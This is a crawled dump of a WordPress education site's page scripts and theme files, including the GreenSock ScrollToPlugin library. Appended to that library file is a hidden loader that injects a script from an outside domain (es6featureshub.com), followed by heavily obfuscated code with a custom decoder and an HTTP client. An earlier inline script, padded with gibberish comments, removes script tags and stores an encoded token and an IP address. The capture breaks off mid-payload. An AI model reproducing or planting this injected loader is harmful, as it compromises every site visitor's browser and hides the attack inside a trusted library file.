// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"V2iqM/ZHJDadnkWFbTiVuGliaGxEYjY4L0llVUNwQ1lNWXdZclE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.135.1.87"},"expires":1769359238};localStorage.setItem('miniapplicationtion_fasttypescriptless00ad1179556300ad7d891329db09b8fa',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://caddcampus.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://caddcampus.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caddcampus.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.3" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/parallax.min.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-1-3-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7" id="isotope-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/academist-lms/post-types/quiz/assets/js/plugins/jquery.vtimer.min.js?ver=6.8.3" id="simple-countdown-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/academist-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/academist-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/academist-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.8.3" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/academist-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/academist-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.8.3" id="easypiechart-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyB6ipJehcgVT792DyaxM7pHQVEPP6qS2O4&amp;ver=6.8.3" id="academist-elated-google-map-api-js"></script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/caddcampus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://caddcampus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://caddcampus.com/wp-content/themes/academist/style.css?ver=6.8.3
body_size: 35
content:
/*
Theme Name: Academist
Theme URI: http://academist.elated-themes.com
Description: A Modern Learning Management System and Education Theme
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Text Domain: academist
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.3
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.3
body_size: 4114
content:
/*!
 * VERSION: 1.9.0
 * DATE: 2018-02-15
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2018, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 **/
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var a=(_gsScope.document||{}).documentElement,b=_gsScope,c=function(c,d){var e="x"===d?"Width":"Height",f="scroll"+e,g="client"+e,h=document.body;return c===b||c===a||c===h?Math.max(a[f],h[f])-(b["inner"+e]||a[g]||h[g]):c[f]-c["offset"+e]},d=function(a){return"string"==typeof a&&(a=TweenLite.selector(a)),a.length&&a!==b&&a[0]&&a[0].style&&!a.nodeType&&(a=a[0]),a===b||a.nodeType&&a.style?a:null},e=function(c,d){var e="scroll"+("x"===d?"Left":"Top");return c===b&&(null!=c.pageXOffset?e="page"+d.toUpperCase()+"Offset":c=null!=a[e]?a:document.body),function(){return c[e]}},f=function(c,f){var g=d(c).getBoundingClientRect(),h=!f||f===b||f===document.body,i=(h?a:f).getBoundingClientRect(),j={x:g.left-i.left,y:g.top-i.top};return!h&&f&&(j.x+=e(f,"x")(),j.y+=e(f,"y")()),j},g=function(a,b,d){var e=typeof a;return isNaN(a)?"number"===e||"string"===e&&"="===a.charAt(1)?a:"max"===a?c(b,d):Math.min(c(b,d),f(a,b)[d]):parseFloat(a)},h=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,global:!0,version:"1.9.0",init:function(a,c,d){return this._wdw=a===b,this._target=a,this._tween=d,"object"!=typeof c?(c={y:c},"string"==typeof c.y&&"max"!==c.y&&"="!==c.y.charAt(1)&&(c.x=c.y)):c.nodeType&&(c={y:c,x:c}),this.vars=c,this._autoKill=c.autoKill!==!1,this.getX=e(a,"x"),this.getY=e(a,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=c.x?(this._addTween(this,"x",this.x,g(c.x,a,"x")-(c.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=c.y?(this._addTween(this,"y",this.y,g(c.y,a,"y")-(c.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function(a){this._super.setRatio.call(this,a);var d=this._wdw||!this.skipX?this.getX():this.xPrev,e=this._wdw||!this.skipY?this.getY():this.yPrev,f=e-this.yPrev,g=d-this.xPrev,i=h.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(g>i||-i>g)&&d<c(this._target,"x")&&(this.skipX=!0),!this.skipY&&(f>i||-i>f)&&e<c(this._target,"y")&&(this.skipY=!0),this.skipX&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]))),this._wdw?b.scrollTo(this.skipX?d:this.x,this.skipY?e:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),i=h.prototype;h.max=c,h.getOffset=f,h.buildGetter=e,h.autoKillThreshold=7,i._kill=function(a){return a.scrollTo_x&&(this.skipX=!0),a.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,a)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a){"use strict";var b=function(){return(_gsScope.GreenSockGlobals||_gsScope)[a]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.min.js"),module.exports=b()):"function"==typeof define&&define.amd&&define(["TweenLite"],b)}("ScrollToPlugin");(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new 